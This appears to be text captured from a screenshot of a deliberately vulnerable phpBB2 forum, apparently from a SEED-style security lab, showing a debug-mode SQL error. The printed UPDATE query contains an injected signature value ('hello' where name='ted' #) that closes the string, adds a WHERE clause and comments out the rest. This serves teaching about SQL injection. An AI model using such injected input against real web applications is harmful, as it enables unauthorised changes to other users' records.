 phpBB on MySQL4
This is the phpBB2 forum with SQL Injection vulnerability
phpbb
creating communities
FAQ Search Memberlist Usergroups
Profile You have no new messages Log out [ alice ]
phpBB on MySQL4 Forum Index
General Error
Could not update users table
DEBUG MODE
SQL Error : 1054 Unknown column 'name' in 'where clause'
UPDATE phpbb_users SET user_email = 'alice@seed.com', user_icq = '', user_website = '', user_occ = '', user_from = '', user_interests = '', user_sig = 'hello' where name='ted' #', user_sig_bbcode_uid = '6ec141ceff',
user_viewemail = 0, user_aim = '', user_yim = '', user_msnm = '', user_attachsig = 1, user_allowsmile = 1, user_allowhtml = 0, user_allowbbcode = 1, user_allow_viewonline = 1, user_notify = 0, user_notify_pm = 1,
user_popup_pm = 1, user_timezone = 0, user_dateformat = 'D M d, Y g:i a', user_lang = 'english', user_style = 1, user_active = 1, user_actkey = '' WHERE user_id = 3
Line : 537
File : usercp_register.php